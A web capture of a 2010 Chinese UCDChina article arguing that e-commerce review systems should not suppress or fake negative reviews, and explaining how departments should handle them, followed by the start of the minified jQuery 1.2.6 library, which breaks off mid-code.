

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucdchina.com/snap/6971
body_size: 17216
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>别把评论设计弄成王婆 - UCD大社区</title>
<link href="/css/ucdchina.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="/js/jquery-1.2.6.min.js"></script>




</head>

<body id="page">
<div id="pageWrap">
	<table style="background: #FFF;text-align: left;margin: 0 auto 25px auto;table-layout: fixed;" width="100%" height="96" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td height="79" width="22" style="background: url(/images/bg_snap_hd_l.gif) repeat-y;"></td>
			<td valign="bottom"><h1 id="logo" class="noprint"><a href="/">以用户为中心的设计</a></h1></td>
			<td valign="bottom"><div style="float: right;white-space: nowrap;">这是UCDChina提前预览网页留下的存档，不包括作者可能更新过的内容。<br/>推荐您进入文章源地址阅读和发布评论：<a href="http://hi.baidu.com/koob/blog/item/55492dd5ee93d1c950da4ba3.html">http://hi.baidu.com/koob/......50da4ba3.html</a></div></td>
			<td width="22" style="background: url(/images/bg_snap_hd_r.gif) repeat-y;"></td>
		</tr>
		<tr>
			<td height="17" style="background: url(/images/bg_snap_hd_lb.gif) no-repeat;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td height="17" style="background: url(/images/bg_snap_hd_rb.gif) no-repeat;"></td>
		</tr>
	</table>

	<div id="pageMain">
	<div id="pageMainContainer">
	
		<style type="text/css">
			#fsize{
				line-height: 150%;
				font-family: Courier;
				font-size: 12px;
			}
			#fsize a{
				color: #333;
				outline: none;
				padding: 0px 3px 1px 3px;
				text-decoration: none;
				background: #FFF;
			}
			#fsize .fsizeOK{
				border: 1px solid #666;
			}
			#fsize .fsizeDisabled{
				color: #CCC;
				border: 1px solid #CCC;
				cursor: default;
			}
		</style>
		<style type="text/css" media="print">
			.noprint{
				display: none;
			}
		</style>
		<script type="text/javascript">
		function fsmaller(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f>13)
				{
					f = f - 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==13)
					{
						document.getElementById('fsmaller').className = "fsizeDisabled";			
					}
					document.getElementById('flarger').className = "fsizeOK";
				}		
		}
		function flarger(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f<19)
				{
					f = f + 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==19)
					{
						document.getElementById('flarger').className = "fsizeDisabled";			
					}
					document.getElementById('fsmaller').className = "fsizeOK";
				}
		}
		</script>
		
		<div style=" margin:0 0 20px; padding-bottom:15px; border-bottom: 2px solid #F1EFE2;">
			<h1 style="margin-bottom:0;">别把评论设计弄成王婆</h1>
			<p style="text-align:right; height:1%; margin:0;margin-left: 1px;">
				<span style=" float:left; color:#999;">
				作者：dong_hong1&nbsp;&nbsp;|&nbsp;&nbsp;
				发布： (编辑)kent.zhu &nbsp;&nbsp;|&nbsp;&nbsp;
				时间：2010-06-08 10:21:12</span>
				<span id="fsize">文字大小：<a href="javascript:fsmaller();" id="fsmaller" class="fsizeDisabled">-</a> <a href="javascript:flarger();" id="flarger" class="fsizeOK">+</a></span>
			</p>
		</div>
			
			<div style="height:1%; overflow:hidden; ">
			<table width="100%" align=right border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td style="vertical-align:top; padding:0 20px 0 0; ">
					<div id="pageContent">
						<div id="pageContentWrap" style="font-size:13px; ">
								<p>在电子商务网站中，评价是产品和运营都比较头痛的事，尤其是在直接作B2C的公司，这个设计上，本来引导用户评论就是个困难的设计，何况有时引来的一堆非赞扬的评论；弄得各部门的兄弟们都不舒服，老板的脸色也比较差，甚至进而影响到销售。</p>
 
<p>总的原因，就是网站方往往是把评论作为一个销售产品来设计，而不是作为管理产品。</p>
 
<p>于是乎，有些网站的评价设计的只有好评，没有差评；甚至评论需要审核才能发布；编辑人员可以修改评论的内容；更有甚者就直接自己评价了。</p>
 
<p>于是乎，老板很高兴，各个部门的人员也比较高兴，私下里认为销售增加了，就是对自己最大的肯定。</p>
 
<p>事实上是这样吗？至少我并不这么认为，一个有点常识的顾客，就可以从自己的认知中判断出来评价是否是真实的；看到自卖自夸的商家，用户还愿意买吗？即便这个用户买了，但是和其想象的产品并非一样的产品，能赢得他多少的喜爱呢！这样的用户会主动的为网站传播吗？</p>
 
<p>如果仅仅是因为商品的描述缺少一些必要的信息，用户做出了错误的选择，这样有伤用户体验，但多数情况还是用户自身的挫折感；如果是被某些不靠谱的评论，购买记录等忽悠而购买的，到时候用户受伤的心情，可能是愤怒和怨恨的结合。如果网站执行的是一锤子买卖还好，可多数网站并不是这样，甚至一件商品能赚取的利润，连1/10的推广成本都不到。</p>
 
<p>互联网的优势在于传播，互联网的劣势也在传播上，产品的对比，展示等等，太容易在互联万上找到了，用户换一个网站的成本，实在是太低了。</p>
 
<p><strong><span style="font-size: small;">如何看待差评：</span></strong></p>
 
<p>既然评论这么重要，作假的机会成本也非常高，那么如何保证评论在真实的基础上对产品有利呢！在兰思看来，只要把商品评论作为管理产品来设计，问题会小得多。</p>
 
<p>1、差评并不可怕，之前的见过篇《<a href="http://ucdchina.com/post/4831" target="_blank">恶评也能增加销售</a>》, 不知道这个是不是真的，但是我们从用户看评论的目的来看，用户只是想知道这个商品是否是适合自己的，而不是这个网站是不是适合自己的，所以看到某个单品并非是适合自己的，对用户的寻找行为并非是一个致命的打击，反而是网站信任度的一个促进，用户很更相信其他产品的描述和评论也是对自己有效的。用户浏览网站并非是决策的一个特定商品的购买，而是选择一个自己要购买的商品；从这个角度说，对某个特定产品的差评，并非会对销售产生致命的影响。</p>
 
<p>2、别认为用户是坏人，有一定比例的设计师，在设计的过程中，把用户当成了捣乱分子来对待，认为如果有入口，消费者一定会差评；还有就是有设计师认为，用户只有在极端满意或者是极端不满的情况下才会评价；于是，差评的比例可能多于50%，这当然是一个可怕的事。但是在国内的电子商务的发展看来，大部分的消费者还是比较仁慈的，只要商品的描述不是和事实效果夸大的很离谱，用户是不会给一个差评，我们看淘宝的评价，即使是用户主动评价的比例，99%的商家的好评/差评也超过10/1。</p>
 
<p>3、差评也是对管理的一种帮助，往往一个企业的发展，是靠着纠正错误和改善不合适的环节来完成了，而不是原有的已经完善内容的保持。差评也算是个用户的反馈，而且这个反馈恰恰是企业所需要，改善进货和客服管理的一个有效源数据。</p>
 
<p>4、差评的消除，靠的是引导，而不是堵塞。由于用户的主管感受不同，即使产品合格，但是并不一定合适，差评还是有一定比例发生的，很多网站都是采用审核才发布，编辑可以修改评论等等恶性的方式来解决的，而大可不必这么费周折，产品是不是合格并不是全部，用户要买到的是合适的产品。</p>
 
<p><strong><span style="font-size: small;">谁对差评负责：</span></strong></p>
 
<p>对于好评，并非是值得关注的事情，但是一个公司本来就难获得负面的反馈意见，差评一旦出现，应该是值得关注的事，而不仅仅是简单的删除。（这里说的是负责处理，责任的问题不是产品所考虑的问题）</p>
 
<p>1、针对产品的评论，应该是物流中采购部分负责；采购的商品，到了用户的手中，商品的质量和用途直接产生评价的结果，无论是什么原因，这点上是要在采购环节上尽量去控制的，产品的底子不好，如何好的营销和引导都没有用。其他的关联部门还可能有商品上架的部门，可能是填写的描述中存在严重失实的部分。</p>
 
<p>2、针对服务上的差评，只要应该是客服部门负责，这个不用多说了，这个部门就是负责售前，售后服务的。</p>
 
<p>3、针对恶意的差评，产品和技术部门负责，产品设计有责任解决评价的真实性问题，技术部门防止span也是必做的功课之一。</p>
 
<p><strong><span style="font-size: small;">出现差评如何处理：</span></strong></p>
 
<p>1、处理差评，最重要的还是心态，出现一些差评，死不了人的；如果不出现差评，反而是不正常的现象。甚至，差评是获得用户反馈的一个不错的途径。</p>
 
<p>2、针对明显是恶意的差评，或者是span，直接删除了之。</p>
 
<p>3、其次是针对服务的差评，或者是一部分产品的差评，建议设计部分的修改功能，在客服处理以后，请求用户修改，一般得到满意的服务以后，用户可以接受修改和删除差评。</p>
 
<p>4、产品的差评，尤其是说明产品某个方面的事实的，不建议引导删除或者修改，因为这个对以后的用户是有用的，但是对于这样的产品，在排除物流考虑的前提下，建议尽量降低一些在列表中的排序，至少不要排在太前面，对于评价极差的，采取下架处理。（评价仅仅是排序的条件之一，不要太看重评价的作用）</p>
 
<p></p>								<!-- Baidu Button BEGIN -->
                                <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="float: left;top: -5px;">
                                <a class="bds_tsina"></a>
                                <a class="bds_tqq"></a>
                                <a class="bds_t163"></a>
                                <a class="bds_tsohu"></a>
                                <a class="bds_douban"></a>
                                <a class="bds_twi"></a>
                                <a class="bds_mail"></a>
                                <span class="bds_more">更多</span>
                                <a class="shareCount"></a>
                                </div>
                                <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=713743" ></script>
                                <script type="text/javascript" id="bdshell_js"></script>
                                <script type="text/javascript">
                                    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
                                </script>
                                <!-- Baidu Button END -->
								<div style="float: right; text-align: right; font-size: 12px;"><img src="http://www.google.com/calendar/images/icon_print.gif" align="absmiddle" style=" margin-right:4px; " class="noprint" /><a href="#" onClick="window.print(); return false;" class="noprint">打印</a>&nbsp;&nbsp;|&nbsp;&nbsp;相关话题：<a href="/topic/297">商品评论的设计</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;类别：<a href="/PM">产品市场</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://hi.baidu.com/koob/blog/item/55492dd5ee93d1c950da4ba3.html">源地址</a></div>
						</div>
					</div>
				</td>
				<td style="text-align:center; vertical-align:top; width:27%;" class="noprint">
					<div class="pageContent_ad">
						<p style="font-size: 14px;color: #999;margin-bottom: 5px;"><strong>UCDChina的书</strong></p>
						<p><a href="http://book.douban.com/subject/6114207/"><img src="http://img5.douban.com/mpic/s4707655.jpg" alt="《UCD火花集2》封面"/></a><br/>
						UCDChina编著，定价35元<br/>
						<a href="http://www.amazon.cn/mn/detailApp/ref=as_li_ss_tl?_encoding=UTF8&tag=ucdchina&linkCode=as2&asin=B004WE0BFY&camp=536&creative=3132&creativeASIN=B004WE0BFY" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3726853.jpg" alt="《UCD火花集》封面"><br/>
						UCDChina编著，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk942269&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer.php?sys_id=1&ad_type=10&from=P-264821&backurl=http%3A%2F%2Fproduct.dangdang.com%2Fproduct.aspx%3Fproduct_id%3D21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>						
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3722651.jpg" alt="《应需而变——设计的力量》封面" /><br/>
						UCDChina团队成员<a href="http://www.junchenwu.com" taget="_blank">JunChen</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk947226&source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&backurl=http://product.dangdang.com/product.aspx?product_id=20553596" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3680719.jpg" alt="《网页设计解析》封面" /><br/>
						UCDChina团队成员<a href="http://www.lytous.com">周陟</a>著，定价62元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk904058&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20518672" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2897496.jpg" alt="《赢在用户》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk738573&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20004060" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2923557.jpg" alt="《用户体验的要素》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk745015&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20055839" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
					</div>
				</td>
			  </tr>
			</table>
			</div>
			
			
		</div><!--/#pageMainContainer -->
		</div><!--/#pageMain -->
		
</div><!--/#pageWrap -->

<script type="text/javascript">
<!--if ( top.location !== self.location ) { top.location=self.location;}//-->
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-183082-6");
pageTracker._initData();
pageTracker._trackPageview("/产品市场/文章/别把评论设计弄成王婆");
</script>
</body>
</html>
	


<!-- 0.044s -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ucdchina.com/js/jquery-1.2.6.min.js
body_size: 199720
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var 